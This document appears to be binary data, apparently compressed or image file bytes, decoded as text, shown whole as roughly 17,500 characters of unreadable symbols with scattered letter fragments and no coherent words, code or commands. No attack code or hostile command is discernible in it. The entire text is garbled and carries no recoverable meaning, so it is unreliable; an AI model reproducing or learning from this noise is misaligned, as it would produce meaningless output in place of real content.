�h�gZh�PP*` �iMnh�4�p��d�U�9�r�z�`�[��<���!�,\�JR���f�Pp}����Z(�Vxr��T& ���D�nutj��*�\�	���&�U<fą|u{��T��+غ:^�瘯1(9{��S�$3B5�;| rp  ��9�c�@/�W5MX ��NO>�m�dSYK0� �V�MJqy��X�L��(WJ(1gI���/��Eay	�?b�i(��R	��+�"���l�G�Ut�h�x�33.%%`i��,�C1E��
uӵ��@�9�GK����;��%�Uw��
�ַ�u�ph뭡+h��`��@Q�.�#G)n��X�r	��Ӷ�N�w���`fQWTp�j�G��`���(��J0��C8���[��3�5���ݲ����R%�p@,P�����a�A�R��D�,�VR�5̧�*%�8� Z��|DX�! -����4ǖ>�MR�sG 3�	 p�#a�8C�!��"X'�{�x���4	���P����+y�z-��r���x��F������ ����]�p� �l�ﻅ���1�/C� �ؗJ` �Y����0>"�c�)��<��! S
�!0���/D)@��GH*?A�=	��7l��q%�%8�O�0�	7�V��#1쫻t ]�ٻ�y��s���������`���Y (���	 �Ȏ>����[)�O(�p����;�TD� �x ��,��%��%p�0�D	"��h�P��S|������[ɘI��4@�`H:#H H�!��.$��,��(�F@c4	h���_��&��&���� ��X�i4�ǫ���2����7�X���ϩ�CD"� ��  "$�[c�+AB�J�H�<��������X��裵A�ā�� GX�7:CO)Ck�2J[I�A�0�8�#0Jh�p�>�C9D�8���p�Թ�wF��{�+��Ds)� �aX������z�&��2YJC�!۴ lE�XEŰWX,W��v �* �:�) �(���F���18�c���9ɬ���J��8���)�+,��� �v:�����;����! Hh4{��ؗ�X�YQ�������3�� ��z)H��p����"b�v{�Y��t  �+�	�%Q�/Z��I��сX�2rIG�����)�a �l��������0II� K�FS�Ѹ2�8ð��+�P𪣴��ܚT���I=�K����E�1���d8����(�n�� ��N�Aބ;p;�a���0 @�;�2��K�K�Q���������ڍ#33�;�pyLJ����zR)ŘH ���&W���<�
� �hM�����@.t�Pc ���a4���-0��4��0�����oT'b���0�>�4��PA0K��\J% ��5B��d%� B��L �#@x�6\(��/E蟒�Ȓ��I�I���3OPQ��I�X6���Q  �[�rsХ���S7Dm2�|$��=z��7��ǎH���
x�o� �����+d�"�2����:���QX��l,��M������I֖	aRM ��0��CF��34��D�v| #�)�B��0u�>��Ԝ'��,�P{ 
���a����2��!S� �:9��PK��9P����UHV�8VtH���M������N�� ���Z�p��D����TN�IJ(I0'�ѻZ���C F��F!*M(=I�>M�E�]�p���x�HU����g��b)�b0e�V+�V@��Ҿ�� P��� xQ�9׈�; p\I�v����Kx�W��[��T8�kH9}UV���$)�ҕh�ֵLoB�o�=�
��ɬm)�kG�����XE[Y'�'�X�4��#�)��p�� � CHX���Go����i��k̶��G!<�ȸ�ɰ ��AZN��Ti�����i�D@յq7��Q'G�)mI�/�qC3Ć�x��P)^̈́��H�$>�\ȍ&�z��x��|ʦ��)�1�ʪ<a�[���Hd������^)�i2A}P˽�N��w���`�8(��-��2�^���>���T��Ņ��`e=eM�����L0�	٭ڵ P����v�� :�!���
�:�:���hAA
�P�؊2z�X�֌Y;M�	�-��� ��%�xz���ѻ�;HM����=��( 4�D�B� ��Iȝ1��"ۘ�)�kd%��W����X����9�x*�݄v�]�:h[#��(p�ô�� V��$��P���D�P����
��08��a�Dr�iٹ��?r3��=��A=8���y�%�̕�tho1�B�b��b �Қx3ؕ�1��P@������R�t'0}��ʳ�:n:~��(�
d�'��l�@X��`�P���
!h�L��A��ԍo�8�	��(�>e��M? �	��je��D8f�,*� �0�OL�I52��v�U�e����ܷ\���hn=|·j��Dl_�7x��n��޷΂����>ژ�����^���9+4��,�����
(��~X%�]�f�b]Q"����fk3�[z%Xh��x��&�RЁ%�˳�<r:��c�� ��:���/�!�P�$@
!�
��#��L)�i@5��)��%�1 r����p����N���BP&�}����R^�v�������j�.kJ�fiv��V��$�^(�jP�fk����ޛ�spĿ��\x�6���	( {��q��+-v�!���p �������f�Vx���Q��*틉��l�t��Hh�0�L!?����
����0�Մ��
��6�{��(4*M�.^�����?$�֜�ȃSY��:��D��Y�������Pj�T��;��N���B�.ɤb�oE_tE�m����H��D�*�q���k�h����[�u+�a��96i��u�}��7H��F��qo=�Ӑy�Qxq��m�ba'��s�/�G �"���$>���h�ȳUF ҧ~���ASr��T#y:���]��Ǒ��i��̜@nM��� y�C� �</xkNߋ�� V��b��D ����$�_������bt����h�@<p��mpq�gVċ��_a^Alm6kO�|��~��.�3H8\1��0��z�
��7`b4+Ę�|�p'�A����q ��f�����Bψ��e��È����G���޶ T4�:<�v��5��Z�sW�:&�%�G�np�����В�z���`�D�~���̀�ܛ2� (�=wzv�?o����#A�-��ȱ�x�O}@�cEk�'��N��L�g�P�#�`�����%�aH���������ZA��?"m|�t�'1S�8�f�'�sH���;˗z�G��$�����9��?����v	��|��!�)�?[�R��P�2�����Ģ�t9t�B���  �gp�`��cu:�@0����B��{a.8��{��{.h99.�33,4),	)::�:�:>����������������_`a�����������������%�%
z~��22gg�3������xxa�%$��`���W���ªӷ�5`�i�8��9i Ӊ<@�n	�m\�r�"F0c�l��QL5�;E�
\"D�TD�E�*M: �P[� �Ҁ�lr�P�	Nx�"	+'��X�EHCP@0�`�x�U��,&( Pч=(�0A�RX(1'��|tJ���[ �aZ�C���K��"�PiF��:�8a�@�RH>��q��,��E�����d�X��ϛ7Gt` 5�ò������7q�y�����y���CO/X�6�8P��+(������7�1�T��}�j� �`I%��G8�SB7�dCLv��4�8�X� �`�
 ��N1 ��8*TS�u3t�MM,��
'���a�BZ^��\H�E_C(F�
�PVY� x�p��X� @� �c�Њ	,p �\�PD�Q�� @��_i��3@u��$�`m0�� /��dn<�������ȕjꩻ(���u�|ݫ�`w2��v�m� �����u��zu&K�>��wM-df�́G- p�0�VD��*��`����Q$�;&������������Qv.�tӈ
��_�`�����T-G�b� ��0����2�0d�8P� ����(lq,��d�WJPV�&P����B[Z�%Ai���)�6=\	��}w0��2R�����.T` #�1,n��0�p(:0��$�
)^u�
psS��A¨��qVo�!���
+� 0�D�b�+wށ�������^���_��B���9KGlÜ��η�)��4�k@	.�� b�I���s��e6!�\��0����L} �	�� ���7������L!P�Ri���v+���e����gUq�O��,,P�m�3�g�� t�F�n*`� �as���&��jv��������1�c� D@ST@	<P ��a�)F&*
4�{ˡq�����9��ζ7 �p:�����p@��;�%0��ˡ!s>���%-��.t��>@�m�-��` )a �[�"�E���.`�^�#%��v�� �B�1=@��N"\e�y���
$�)�(?x���r�x�{
��2�1�0 %X@
<���R����$���
U���p�X�_0�d�,Ѐ�s������X`Y�2�1�C�*@7H4�
� %:p��Tb5��$X�R ��3@ �T����Z����~�p�qɪ��oYd�ҩ�9.��$�;L��qp�sY��b��T'Yl�s]�"H�!�|�!A#��Ƅ�n@Q��v�a�r�3��`��T�&e���JT��v�l�hP��.��A
P@*�x(0��B�= :H��&F��Oq��P�����(��Tp�)�.X�B[�g�̀���rֿ+�P���,g�Cu@
���Qm��2(Mj5H���R1<I���d@��ॖ3$�� [
&%֟�5U�Y�jDV�r�r��!9b� | 44��%��� �G*G�ba�X��G�( /���������͎�iz��nM��)N6P�)��1;��'T�5-\�j%O��&Ѐ$���u��+`@�z2=	t+(+F�Y�2B�XM�R�D���RЁt �n�'������X,��vV����YP�$ �y=Aik��U���f���!^��I&Z1�_�qL)��z�"��R��r P<��M>�f�U�'�t/V� ���=�s��h���:U�K8���!<4%�G�8���Ţ��K�R�7tVN/f��8�Uٲ�Vr:]j *v P�^��@%�Py'%�;� �~�"`�E���iT�@���0W9��n���,k22��=P��-��_+� �Fep��W���eP� %(��ED.f^�$'��#
x@��5����w��-��9�`�GY� �(�:�x`k�Q!dl� 	İ������Jd�n=��k��� �N��M􄒁 ��#u���&bע=G�:�q�c^U$�HO�'��Çp��|O��6#V���ʕ�
�w6p�y��d����;�/̃����A��� ��qz;@��>��n�۳������頋 @0��0��LJ��"�4!z7����}�%�@��	���3�\I4���Q��
�h��*+��"�6��,���/p�a�LJP�4 !	p� V�0��,�8�cV9sw�p������

h{�f �v�  ��bI���t=�-�tJ5�FS���1E
�QV�u�Evd'k� �F|��eS�DjW.@�$i1f;vwwH�;,'x{x.}��7���l/���S0=�n%A1��U�'����P_P'� ��!6�[P��zD�c3�zd�>���td�O�{!nR��bgf�j�0qc@4�PD }0[/�6Y� 	p-��B:P ��
��� K ���P��m@��cT�(����h��eC�t�P�r]��rQ�0EUt�߅��e'�a�E��E��,B�P�� K�k	�Y�l-�lzwa��N�m�&�4؍��lzW=c�@U��&yF�hR��<��T$pZ9`4&%��[=�2>6T*P�.��EXT�z�5XW��:�7^`in�� -���5z�|�PҠ :���Q/P�h@	j@ %p"� �� ���Xz�~�e7��I*��m��*;�n�< 4 t���x�2%0�q\�".L�86�+����2Eu2/�2,� ^�ȋƈY��3�j�������v��_$�Ħ;�8�ᘗ/�w׆ly��}w�7�5�z���r��`�\�h�����V5� &�o�)�r��$��' �	B�K:p/F�c�5L��W�C��@�9��Y��&�h���$� �2Nd�L/  w���� �� '  r`z�1s�	��g���Zn@�۹��0�ȡxE	��5AW�┷RDH�C���Ci��5�@QB�`�]Ǖ�)�lٖ��+�v�
:�U�ƨ:oy_C/4`=��>�fӘwyY�ۈac"��w��3����-rT8�m;��> G�V_�5H' �`~�$1�n�w[9�J�W�KE��`f�`b�3Lz���c[���q�J�%��-�D�Y�d���e40f�7�� ��1�� � �b&$��'c��~3��Q�3z�gC�	X��Z?�i��pm��; 6`�qLg �P��ڊ�Eiࠌ ��.�Ĳ��Q�8j����E [(A���H_%��	���k�ȡ������I���w.2��F=�Z=�ʢ��И�%��Fg�V�in�!Pg)8zx��F�Z!:P/f�3'�PX��3fXWZ��%_����qM��Y"�2fsB/�0@ �	�� �d�Bpb�?�2��5�
��~o�g ���F��Z���E�,� ��٪K�8��7�X �U QQ5����+��v����u,�S�& ^`�Q:��$��*�꠫��R��<��e� 5�k'�Ԉ��:��笗�l8x�x�Il�l=^0�s�
3G� ��1�q b��`>A�~R�	�DC) N[��iX3��b��������T�R.	i�
3�  /
��@�A��Q ����#S��	}:z!d'0���0g��~�ʉ��,;.�k�"�!"�ڳ�x �t��"�ֳ8�HY)�z���i�(/�%O{^�#	
j�X;��������
	O�s~ԡ:�j���i���l��fwס�Ѣxׅ��Oyk��5$��Jin��.p|h�� P���)����2?�K9C����k���&���r!��]HZ=� '2j�0 v�' 0`[��	���}Vh�2�N�
�3�6N )d6	�W ��w{#x-׼�����W "3�7>Գ�k��� v�?�Dʨ �zFK9��qu�PE�žWq�@G�0��[�6\5@YH�b��	�J�w��:�i[�k�r��:�F��w,0��O�*�9��uJ��M�*Z��$6�O)~�rEsu�$`�d�I����t��h���e�7�e:�Y���q��
�$3���@&q��*<��ͥ��64s��Z�$��;z���`!�-%�w0�s&�H�kjL��<�kA� &�M3�L)t{�P�#�0w,i߻��E�"f�%�I��G;,���OQYV���,�*������d�bJB���G�,�����\�8XHlUu7�$ZH5Ӄ�'1 1�<���7J"��p| � @OP��UE �
t�	�������%0<X7�y�͘a��,�0A%2��ͅ�J��	��y*��禇�RE�K�>J0;@*Y� I*C���ϱ�׀��-8�PШͨ�s��8 03�<�k��ѩ�e{� u�Jdi� �r.����U�����L'��u�"&��ly�-�fWBa��+����z�v�ӡ�n��DފC�hT`��Wx� " � " �@Y(�����
�����V(��g�K~Ը���� .0o+�/�Lr}��s�p��6-�&��M��5a|�
�SC,� \�	!h 0P��W�X
���24o��0'.	�wϞ�8QAD�!�v��Dyک��	��ЫЏa��1�t�8�mնݑ�@ۻ-����0�pQK����ʹ0��Y����i9��L���* P��݁ �� ��[��lq+ކ�������3I� �p��V� ����@ ��M ?���W�MB�K��ZD���W�Qc&`u��P{�U��`eQ4:�3��(� -�\�@y��Z4_בA"���ks)�`$��b�T,��KO�}H� C���q:���S(@"�9O��f#{� J���N�2�Q>�-�.�ћX� 4�� �^N�"!��0�TY�K�8�!u40
�H������"�B  �\�7�.���,% `D�8>k7 � �2%0�~d�$�w��}�D�2,B�1��Ѩ"���A� :� A��P���0gn��Z07 u��D~4zo0c��.g��+�zU`dOR4f�2��o;󮘰��.M��j�7L�ג�~���(��l�� 0�⑱;4��qs�PhA�)��:P�� P�$ra��M~i���� ܆&��� �G��.�.����8m��:z�TH��P� ��t��ig@/�@�]�Y��ev^�� {޾�?��Z|�<bp��5����"ғ�}4���	�i��y��!�Փ�V�N���AQ��Z�D"X b�~��H �5�C!A `0����0 t@�W��\h0RX:ztr�r0\**hL, t6sX.�NT@FIo@DoTTUPT�NNR nj'&v}yk�mo�>��������>0: �3S(�(X�Qht2`t *�(�S,,XRtP�)t>$ :
H`x��ZO�%���CG� "����1�衍cG�=��6��H�&K����<~`�i6�&�7td�l@�A�<�Y6���n��H:��.y6��`�� �01׫�b�
��*i�+�Á ������n]�r�
K��M���@:��E`Bq���<p��
�1��CgϞ��=�4�%0��	��J@�B�1T�dѽ�wo߿�����2��s�p�;������ؚ����4�q{p�Fe9(ОM����M�$�RaJT��A|�@W�^v�ѫ�;��h��P*�� s2����"X�,PG�nh�P��X8A�w�Y��Ё�8�
��:FR(����"�0x���L򁑖\R���|�Z�)&�jj��r�a���<�&��Rˢ�*A��,ꩁ���<���ꪰ�2���Rc9�j�-����C��K����˸? @8
k@�6`��0sl$p��>�*��4|:E��`5���BC���9b��,X��(ػ��(�c��B��U��x�9��#�@�*p� _�H,B�9����q��wf`A	`aA�:�a�9��PX�oUFa��=%T�
f@Ԕ��eT�x��v����n8�!`H��h�p"6)��@@5D�U��Nx�z�I� PH���������d�T@ۍ�l�Im�|��(M��  8���<�R:���M�x�H�(�L3�b8���������*�
�	��
ϲf0kX��ˀ�J��PCm/E�*�QKe0�:���0LX��v� ��hc ��N�eOE-VY�}�Z�} &V-��0(A�߁�Y@���>�xI��08�[Zp�����*0��
�9�D��UTAa�Mfc� 
�������P<����5���Db� &!�#'���2� e�ؐǉ
 �q� pW2 �d`1x:у�����	8D"�Ґ���i=l�H�'5�P�v��#�.�M�'J\�`067�lJʁ�ƶ�)��R�$�8�,���B���݉*3�0���N�s���?IDi�E�楝�!%�fB� 22G%L���"������j��U���P�� �Ax�t%�Jg@4�9|���Ǽ�e<��JP�P@T��޹X����{z 6�ԇ��A 
t��Φ^��
�?�����ӟj����}�Fe"t1j(�c` %�!�g��H ���X/� �ʢ��)8P �+��!5r �А"�!	���0$Q��M"nt�(��r�ғ'6Q�R�"� �`�8F�♔����%
pSY�BƮ�	�dQ���F���l����G��%r|�c�Ӧ��:�0B" ��Q�l���,Є��`u��$���O��4��x��-\x�a[�!%q�JN�,́���*вP�{%12)��	}�~��	t��Q�G'��z`�%@m�xs-�'�q��+��3�ٌ?,�A:��	���� $`��P� �h�T���� d/�L^���@%��س���gX�C R���[$I�H��'�T|�A �T�0զcs�󲕶����4��3�F���NI]�������WQ,.�aՎ[MT�G2��&�	�`��nU�%@�����3�8`']ֳ�8 ��qݬ���UE���@���N�����gK�o9x \�Kn=-�%�$Ϧ��x��Pt'� �Z���P`���@�R�>��-�����7ߪi���a�B�bK�Gz&�kD���@KZ ��6xA�~ �p@�P ������_��Z8�};Rϑ�D�*	߹,� 4���-^E [`7ǝs0��� �!2 �T�����z�S�:���sT��L|bΫZ�Oc�6��8����B���|�%���,�ev%_�z�I� �g��Ł�,�P�k��r�?��lAfO���q�Gj��C� �`�D�0AP��T�B�H�A(4s{�L,%(�8ﲨߚIb�N�1֡!i�o.�6�K�|�7�
d����' @�� ��{�F\Sa�u��Np��jNJI���tY��n�_���QY�A �mɷ8k`<*Uꔷ;qoT9��9�OΪ��EV�-�ȩX��~�p�=|@}4:���D�OE�F�4ӚM�,��Fc8�$��=P�`q�O?}DJ�<��9�~F�խ#�����l�X0	ߧ�(�"h.\���ם��Z&�u^�{�N��iQ���h�a���8�H�G`�!��(��z�l ƁN``��DzbF`�F�2 �������ph'vB[x����-�i� ����n+����$���|j򴈋���zp�J�ȍ+�bG�c+�B�~������Rώ��l�&� *�~jo����"�̤�*��/����j��J�#Z �� oho-����DZj�"�#�"��j�x�N��[,���'��\B������O5f v ���>�#>d����^,`������Ėnbx������H6"���B�v*�B�dDf�t`J5�.��2��z�R��
`�K|	`,����)�V���X�
g�Q�J� ,�jh �qJl�	��(�b��n�j
��
��ȩ0���Q�"�z���p0�4��2K���`�vJR,Ei"zL
�t. |ڬTE�bஈϒ\F22�Gr1(�   !�d ? ,    ~�  ����  �@r`2�4
]*�X'U:�B��ϱ0��g�	�6���F֨��A��
.%4F +�+��??G�+!-4		����4)4�4.���)��lk�>�{�t�w��wu���~~
}�yy}��BC���
����B��^�����^�S> (hP"�� !4P   ��(��r�(��%8����A ��Xɠ�K�/_��I��͛8q��٣�����*���Y�dрE��,�,�������N����դP]����h`X�V�?(���K�Z~2�Y��߿�L����]lؠ���ǐ�\q���O/2���F�?�9SC��rjd�sg���%;0 d!C���ȑ�I��_*�@Ƈ %D�:0ꁨQdͲ`��QkA�E���Y�+�sf3��a=���a��.�}o߲�[7�ܻt��7�;���=���������?$��&�PDx0� �� F]T�=`� %�(O�B�cRJ>��K3�؂7�h�Q<
ԏ@:�8V�],`�S����)�Y�UW^Uy�	`p@	e�uZѭ�ԑ�B.)� �3P AO{�T؜t�9�#�'C2�p@%d&蠂^��bFh��Ag�E*餒�f��fڨ/@�3ٔP�B�f�
!�	 ���$���	�D��(PP�,� T,P`�v����	�݂ $�ɰ��G@{�I_���w8�y��9������[`�}1�� F��ӥGt�?}@���B�Z�}8Ż&�C=)n��=�X9%�g���$��@aԍ=5d�>�<F�!�Uº�kTNZ�*�K�W�A%H/�%b ���ARC��&qe��L&���>�TW2�W���Չ>Fh�[c����:J��gk�����4�� ��������I�H����@P2��r²]-Pł�V&y&.إ���6�l�E��4~@c�{x|�_�m��
��Η�#�8-x��Y~�{ ��sDC����*�L >�끆�� Y�w)��Q��$<@��D��L��S��o�P����?����!K�&����.4�`�W���Va`��x��vV ���l�����a,xS�R���� �GH������T����1bۚ�~0�e lc��k(ë��6@�/eCL�������0� y��T�W�� �0	�N�(���@<�����a����4�$�LWI�@
<@el���F3����mc���:��:!�N�:˸٢p5RA꺈Cr/#,��sH �6�kF� "`���@!H�C=�I
	8�P;�e�{1�.'F$!=���0�	�bS}�
�2 k~48#��$����X���� +!@�t�����E�D�a&hA�z�����4a,p �k5,�@���lm�_�D!� �Հ~0��0��}����
��nP��0~Ӫ�]��@��?�(�����B��	�Hl�&-��6j�Lr���f)c�H��@7h|k�X�G ���R�����HŃ���]� 	�su/(,��@�mUB����c >�P����IF�Q��
��!�2E�ܥMp$	0��-ql�ē��c��07��a�2�p���M
̢Wӌ��r��
�b��&;�b�&�� �'9IK9BEhH��]fЦ7q0��M�=O��e���B
�1��@ln`�����Q�M�V䂐���#��AIpҔ���p�^:_W�qEȯM�+90�H?�K]TƂ�����8O2*�����{0����!�� �j.q��@��W�A�"h���р� )^M"� 
A:%�2!^�����ѮxiD�@Qm$&��>vY< ����2:v/8*
f3[��z��$�Z�����i*C.l!��A�*���,�h�bȺ�ma�� J%e��Zr\�8�M�_��C�������J�黍r �c�CD�"U�o� ����BH�a��^_�i"����
`@d��=ER s1�ZǢ�,^e�?����Ds��:ו��]��"��aډ�����*/��d�� >��xJ�� �S)ހ�Z��$y`��],R�Ib�I,�Z��P��'VВ����1}��/���)�\v픵�Oe��
TZ��lJGK8��[l�0XZ�Ф����f�<+a�	xP�@��݇�j`�t4�(K;�N���`s�@ԠƺH��� t�v���> _�P X�X#^�۔d2 Y��gB@�,��epl�A`�Jb�`�KR�]X�R���SȮH�׮�V��.x��8���w��v߸0�$�7)��&o! ��a`� �����ݾ-r U��0�����$�����������Ĭ�ï�SaY`��K�� �#K*�Jɗm�T.�t�H�
�q� ���pn3�@.j��2�4�$��/a@X�����KSQ�q0�u��^G�uϱ%$ag� ����  mw���*�6s�"w4`�w��w�S�� P ,�R-H$Ђ2Ȃ$Le�
���t.��H��3?Hy by]�z��u�bP��7J+�b:�� E��J�&d��%V�����d8�����lX� �ZD!��T�ʇ|з$��i��B}ZA}_�EiB�0rOb 0��z�� g�u��%j�},Clqw3�w�&!��8B��A�)Gu ����A�\8p p�Yw^A8�T7B�v�K!,�0���8S6�?m䁬���$��� ��p#0�+Q 1��2�%p�,� -
k4
�5m�b;BHy	�3�60��	�b�$ �Ju�^<`nPm� -�c+��ƅXp���J3!�g�EGmX�l(��1qh�wfP��jP	5�&	}�g��?\D��
�?�b"0�Ho�H�+d3��ׁ� q�sT���H� �B]����G5�R)`��x�˂~��?b7
pV�$�x�-�*�H����?�3�@,CC�  ��X�� y�>�W��8� ����	� ?P ��d��HA���m#�;�x޶J��:f;�b��u%  +�]w�=]h~�mxfbe1a"hxY`p��lXFt�Y��Y��*y �r��39�M�&+����14[ @~�t��8Va$Y2Tw�,C�k��ǉ�H�����8�P0`���iil3�,���8R�A2�Q!�	B9�cZ4 	�x�X Ē��dZϧ�@y�_�,g�:��d9��ࡷpvb��/����;%�+pV�Ⲏ�Xby=����I��zc$W8
�1�FSPn0�n����ą�	d�SzU����Cn*��ɛZ��ّ��r�g@+������$�RQ�2_��@kk���c�M& s�k�����D�F)�ɞ����F5�Y���4�Ҋ/Ђ�	j `#W%4 $��
k�
&�,��

k�Рg�t�$jjZ�aZ��5�& ����"
�����9�g�#s��3���Y���V;2�[5:N��9:F�� �e�E��*���EP�/p�J�I���[h�Rj��.��$�d=@[گl�^:��a$f�� F�L���Sn R�;e3?p% 0����7�6�M�'Gp�e�}j���	B�
B)d	"�"� 0 ���l$��@
����V5/�����>�?^��p�$�X`��k�	wk٠���Z`�190,�����
�J9�J�l�n�k�'��j	pwP�*�au����H ���:n�YS��b�� <���c��JF�I���[zJ�J��]�!�1Y�Z���^�.�2�2����@&�zA��p�۱
�Bc�gL�T �Z�y
�� ��N�Q�k�:0���/K��  3��.��X	�2��8;�0�tN)��;'��vy�+x����UBAI@H2FU�va�%�ԌM»���Z���,��h���ˡ�n�:�Cë"��f�w0�}1��_�p S{0��.�� �� U�4�E� ?nu��JS��z�������Yo�j�8�;�"*T�b�J|��Y=P`��,�qkp��\�3��n�����d��Q07m��9p���Ȓ�?��k�8�ګի�#�)!<�����A��h�+Bb`d#�������4����X���"���= |�ٿE0+8.��gʴu��d[��Z�����<�m{����:���kd-( �	��%z6����"��W]�^��m����
/ nE��ñ��(���^Kz�>܈��̭=�S *�����{p���~�R?)�+��0k�JEA��1�pa��C����'I,���xJo��+�8��gt�dr���$��+1��(9[	 Ȁ\.�[�!���GQ�|��(E�����|��w$n�?swQ&0Ѡ, -0XKs�+�"XsȚ�d��j�����Y�Ps`��oɶ`"ڪ j���<�pF!X��}�!�I?�>pcG
�2ct� n��G�tt��|���=lo��^�h	�io���R�Ϟ}p]����?�#з�����&�n^�S��Ƕ�` vCH��Jo� l�2���?��*#�E%�!\J�{�
01�B� ��׌�ڽ] ���G��M�Ü�T�Y7�5f�����+G47��}���!�g;��<�h�ߺ���,�:�c-�h}a}�k��P ��� �:��gC�����N=d��quF� /G�V�����k� p�xJ��v�|�?�j�����-��B~p+Б(`F��r�|��-4�5�&���P����D������t��x�t��"(s�J�.�Ǖ���s4B)A�)�;}A �m�V	����i��Ӡ�%?YAMiv +�I�4P]���P�MtW�C34WA_�����.�k��~���h�Fgr5�,�sIXP� ��[���
d~���i�"�Vp��������Fn 3���LS�K�Ep�K���j]�m�� �S A>��.eE^q [@����& N��T� >� l��W^�ĻۡB� Mm�� ��M=J-��,,z~u�w� �n~�#���(�;+�
Ш��Ȃ.�((���~��GAׇ�ׁ��
eѿ-@�Z�0Pm�T=��0�������n������<�)��	N�#�2΂ � _�Vbh�����~<@H��] "��;�������£�A�<���E��=��H �C�%���+ x�u�XA�}���� ΂����}�����ק(u��=�"��
:�����K,A�,���g�@����)G9�$-��h���&�4�'���V�+/������G�q��.�	��eyN������Z��L��@���e;���	��Q���g}�	�MW��BX� D��Ie�t>�Q)`�\���Mu
�`	���С��%ʄ|	�C��<��W��� |"')+--%47{X0,\,LL,h 00L0 dd"""#UUK!~ JsR^z~���&(L| xWiX,,(P1 (L),R\JYrht("E���E"�أ�O� "��%a��B�@�/|i0���/�A�9�dI��lD�p�	`�L5q�\��&|���BUc\,�P ��#ԪM@��@� ��YH�!kV�Rt��Br��qLm�o!�-;�m�w�v(��_��:�MQ̂ �T� }� `��)� j"@3 l��"��/2� ���"^�1�O�;����eM/��x�K6=�� �P\I���*U�%�"�]�5%x��A��b�ڍo���-젉uZ�h<Փ(��O�t[�s�H��Q@A~��e���a �$Y�"h�x!��H,�<��50�E��.����h����l��Ɯ
��QL!e"� �����f<`���J�<���ʄ��J���zk-0! 3/��Js/������JA�bR(A����(h!̠���,,�"3A���\#/�0c������`6����HL�7>I@�.5��Tm�UN��Fa',`H����ێ�
Z��Y�@cXf�^��
�����I�(a� h�eQ��� p|P�T�Y�
Xx��*�ŀ~|�� j�����7� <���C~�@�6Xa�?ʠŇI�����S�h��@����3�e%�^�Qei�i���VZ]���\X���T� 3� x�pY�[
�Te����j�,с����5�T�2�B�k���+���ӄ���W
8�B�b�A�E�������O��o�x��1p�jS<8�̉B���UH&��8:�QF!��B��h z�6���E�L�!�ٻQ�*�  ���#���n��2\�*8 ��<tU��]w	r���{M�{���������8� 0��DA����CY�H,�����_�`�G��J�?��e+3��Z�#�bhB�W6� 
�Ck�f�!��)�0��
�0m0�c�V5�i�i���ֵ���Ma;�[�r������S���jQZȍ����=A�j �:�&R��Cj�6,� ��ͦBuB�3IP��ИF� ����(ȡ�di4(@	ЬgU����(��� cs���/�%��N>��?B�� Ρ�OLA���'z)@Z�$ z4`  � ��=t/ �S���0|��x�E"�]��}�/��`F��K�2�L������L�?i
0a��  �w�pF�I��T@��Q `�	8�m|�
����PJ���j�<&dZP�����.1�a]���l7ċ�r��(Ip@
��Eqj�s\ՙ*����b@I��5'5M^�1x�?c9�@1fj�A.���Ơ��2�O��9UD�9�z(�"E���1A�x1��";2���Hb���(Д�� ���cIPe�8'7��酒|��W>|��H� `x�d����ɲ���d ^d���ew�K��/�	 2a���~�L�2�Y^�V���e./��
ls%2B`�[�"&�eo��
�]�
(�ZP4�Q{@4�x�n�1y��y��ݡiwK�X�Z���Ʌ�š�^��%hq	�T  �m��kC�7��-�zTn@�I�p>( .���!�4#~s��'`F���q�xa�8B��0#Z��[�8<�I6h����
(�x��C@u)X��B��C�����)/��`�r�>�Hn- O�����u��')F!Y�I���	���WV�s�����O"?�E ;  �s��-+�4`�}N�.��Ƞ{j�e.�ZE/z�@�@d���V��moW6 � ��Ywp�}|��BC�;���Q2�ٜ�@A���s5L8b�%��7�v��x�R�󢩠	5/���;�� 0DJ� �aq��Lg@:���77V����(L5��k�A P�`u�!�R8��w�)�`�P�0�4T�����a�
 �����
�]0�N��rإb�!4E"1�7�U	�0zrq�	q3Ѯ�&���%{������o8�4p`1�44�.`5�k�����/��_�Qh~�2"�x�Z)��X�r^��9'���.I@:���W�ān	Y�3�����@R��������^ �z�F�mMh�9��B�rʽ� �Tc&�8BxR��l�]�+�
�z�����&^��)��.���ہP �0�z H=�jǍ2���mn��@iR�^���ME`��սn/�^���%t�����A�{T� U>x���,����"z��$��8�js��
9���x�T�E ^TX (A�/�e^|�)��@��wI2�P**N��'���ځr�@6G����� �KAF��L�# �BK|�పโ���w�n �n;v�փдC�|%D���̑JI��	�0�L%6`g~�&��
�΀���lb�i�Άw���%��b�\��z�10 zBf��K�'H�b��,������D/k�f|m��-/�� O���
`WD�>���"쥊/�@����2 H#�H�ڰ��,z �n �H���$�|���X��mt�z`�P�m�*ޠdp�8�	�p�M�z���a
 .ʞƢ h`�n�_02
�
O�	��gNn���"( ]J�x��@x!�>�BP�"����T� �t ֬��!���i��0
B� �|B�p@���: ��">�d��d��j�	��L2 ����FX�
sK��bBV ���ƀ����fi騤L���גD�ܤj�M�F/��j��J�.�����+����FQ��m�6��}�Q�5b��|���\�,<�ލ�,����f@'w`�� @�V�&/����H, iT���s6)�������B�� Z�H��q���@ vE�0*"��� f�vG�i:@Ӻ��L���G�փ|���X�B�� ]%ӊ�&��h�Iw0c�"��W��.�G>�<ɳ<�aHr	Or	��>�1U<�m^�>����F6�J��!h��(�����f�j�����]����r*=�ؤrCU�.Pok��˭���#m�0J�t2�Rs� 1�-��F12Ŋ&e�R���2e���x@�a��� �afq,�II`9x�Is`���Z%�N�J�d+/4C�'���ZRS5�=��Z�`2 �� ��h` ��t���t���H���C�3QuQ[0����c:�����J�g���W��� U�Г<�g�t�sR�sU}#;}@��%�s�h2�� 4��� ��*��h���v�����jfs$tB�Ҽ��B{�C�D��UZ�Kf�2)�V 1�.�� #��*���(�����*5b�>�`Dx�8C7��2-A3]�<�J����41��r`EE�P@�D]�T�@�0�8z�+��)#.�4<L�Z��5�e:��|t�Ov�	��f�h���B���&P�J�@��h��9�iR?@w$�7�kn* ?6c4�춃�<5�J�<ѳke, ��Tת=Y�l/��>g5���FZ��x� Z�M���It&��4N Z�B� �0z
	Y%)���$*�*��Z�dL2�L��j>�����4�L�D�ga�FEP��2QF'Ep:�Fm H�`D��m_ϊSD����I�/�Q��5��4V`H�:a�<@��:�K�w��0��)����A�tdn��=b�&�����@����f����#J����Ah��h��Q%bR�A��@!��ie�'d6S7u;@��h�`T��!�+N�$U�l�vwn�������l�&n&���I$ �([@�m�������$�7�YE��(�34�r@+�2/�[)�*�+�z��r �%�-1`
��5��C �jW�|��S��v�U �7wg����,�wv�X �!�+�xQ`9�����0S�,�+6�A4���X{�&J��$��`51� ����|ۣ-���ؗ<F�3��(y(.uh�!�7��������R��0������g"rt֣��<e� \� @(H�r�1�l	���
